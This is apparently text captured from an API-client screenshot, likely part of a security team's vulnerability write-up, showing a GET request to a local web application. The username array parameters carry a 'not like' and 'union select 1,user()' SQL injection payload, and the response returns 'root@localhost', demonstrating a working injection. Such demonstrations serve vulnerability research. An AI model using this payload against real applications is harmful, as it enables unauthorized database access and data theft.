 Filter
http://localhost:8000
No Environment
History
Collections
Clear all
Today
GET
http://localhost:80
00/index/index/ind
ex?username[0]=n
GET
http://localhost:8000/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=223&userna...
Params
Send
Save
Key
Value
Description
Bulk Edit
username[0]
not%20like
username[1][0]
%%
username[1][1]
223
username[2]
)%20union%20select%201,user()%23
New key
Value
Description
Authorization
Headers
Body
Pre-request Script
Tests
Code
Type
No Auth
Body
Cookies
Headers (4)
Test Results
Status: 500 Internal Server Error
Time: 40 ms
Pretty
Raw
Preview
array (size=1)
0 =>
array (size=2)
'id' => string '1' (length=1)
'username' => string 'root@localhost' (length=14)
红日安全